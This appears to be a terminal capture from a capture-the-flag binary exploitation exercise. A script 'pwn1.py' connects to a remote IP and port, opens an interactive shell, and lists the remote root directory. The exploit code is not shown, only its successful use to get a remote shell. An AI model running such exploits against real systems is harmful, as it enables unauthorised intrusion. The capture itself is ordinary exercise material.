 ┌──(kali㉿kali)-[~/pwn/pwn1]
└─$ python3 pwn1.py
[+] Opening connection to 118.190.151.140 on port 60001: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var